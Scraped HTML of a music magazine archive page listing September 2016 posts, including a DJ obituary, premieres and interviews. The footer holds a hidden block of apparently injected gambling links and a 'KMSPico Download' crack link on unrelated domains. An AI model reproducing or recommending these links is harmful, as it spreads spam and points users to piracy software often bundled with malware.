href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-21T18:14:10+01:00">September 21, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15139"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">It is with a heavy heart that we announce Earl Smith aka DJ Spanky, one of the original founding members... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/phuture-founder-spanky-passes-away/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-7 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15131 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-track-of-the-day" style="--animation-order:7"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/premiere-laskaars-echo-is-a-must-hear/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/rsz_laskaar_coverfinal-1-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/rsz_laskaar_coverfinal-1-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/rsz_laskaar_coverfinal-1-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/rsz_laskaar_coverfinal-1-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/track-of-the-day/" class="cat">Track of the Day</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/premiere-laskaars-echo-is-a-must-hear/">Premiere: Laskaar&#8217;s &#8216;Echo&#8217; is a must hear</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-21T09:01:17+01:00">September 21, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-21T09:01:17+01:00">September 21, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15131"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Laskaar is a mysterious producer that stumbled into our emails earlier this week and we can&#8217;t get enough of the... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/premiere-laskaars-echo-is-a-must-hear/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-8 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15117 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-track-of-the-day" style="--animation-order:8"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/premiere-molly-moore-examines-her-imaginary-friends/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/unnamed-1-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/unnamed-1-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/unnamed-1-360x240.jpg 360w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/track-of-the-day/" class="cat">Track of the Day</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/premiere-molly-moore-examines-her-imaginary-friends/">Premiere: Molly Moore examines her &#8216;Imaginary Friends&#8217;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-20T08:43:19+01:00">September 20, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-20T08:43:19+01:00">September 20, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15117"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">It&#8217;s been a bit of a crazy weekend for me, and I can&#8217;t believe I&#8217;m saying this, but I&#8217;m glad... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/premiere-molly-moore-examines-her-imaginary-friends/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-9 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15116 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine category-music" style="--animation-order:9"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-get-to-know-sahil/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/13220887_634940620014947_194440286827684341_n-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/13220887_634940620014947_194440286827684341_n-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/13220887_634940620014947_194440286827684341_n-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/13220887_634940620014947_194440286827684341_n-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-get-to-know-sahil/">Exclusive: Get to know Sahil</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-20T08:24:38+01:00">September 20, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-20T08:24:38+01:00">September 20, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15116"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Sahil is an experimental producer hailing from the UK. He&#8217;s in the middle of working on some projects, but he... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/exclusive-get-to-know-sahil/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-10 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15126 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine category-music" style="--animation-order:10"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-hot-mom-usa-records-is-changing-dance-music-in-the-u-s/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/10557049_625320330898630_3178742262576263526_o-370x247.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/10557049_625320330898630_3178742262576263526_o-370x247.png 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/10557049_625320330898630_3178742262576263526_o-360x240.png 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/10557049_625320330898630_3178742262576263526_o-770x513.png 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-hot-mom-usa-records-is-changing-dance-music-in-the-u-s/">Exclusive: Hot Mom USA Records is changing dance music in the U.S.</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-22T07:44:01+01:00">September 22, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-22T07:44:01+01:00">September 22, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15126"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">We always love hearing about the history of a record label. We sat down with Dj Shiftee from Hot Mom... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/exclusive-hot-mom-usa-records-is-changing-dance-music-in-the-u-s/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-11 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-15109 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-uncategorized" style="--animation-order:11"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/le-couleur-release-new-single-starlite/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2016/09/LeCouleur_DolceDesir_Digital-Cover-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2016/09/LeCouleur_DolceDesir_Digital-Cover-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/09/LeCouleur_DolceDesir_Digital-Cover-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/09/LeCouleur_DolceDesir_Digital-Cover-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/09/LeCouleur_DolceDesir_Digital-Cover-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/uncategorized/" class="cat">Uncategorized</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/le-couleur-release-new-single-starlite/">Le Couleur release new single &#8220;Starlite&#8221;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2016-09-16T14:19:17+01:00">September 16, 2016</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2016-09-16T14:19:17+01:00">September 16, 2016</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="15109"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">‘Starlite’ is the first single to be lifted from Montreal-based disco synth pop band LE COULEUR’s upcoming album ‘P.o.p’. produced... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/le-couleur-release-new-single-starlite/">Read More</a></div></div></div></div></article></div>			<div class="inf-load-more-wrap pagination clearfix inf-spacer">
				<a href="https://theplayground.co.uk/2016/09/page/2/" class="block-loader tipi-button inf-load-more custom-button__fill-1 custom-button__size-1 custom-button__rounded-1" data-type="2" data-shape="0" data-mnp="3" data-title-next="" data-title-prev="" data-preview="21" data-excerpt="0" data-byline="0" data-next="https://theplayground.co.uk/2016/09/page/2/" data-prev="https://theplayground.co.uk/2016/09/">Load More</a>
			</div>
			</div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
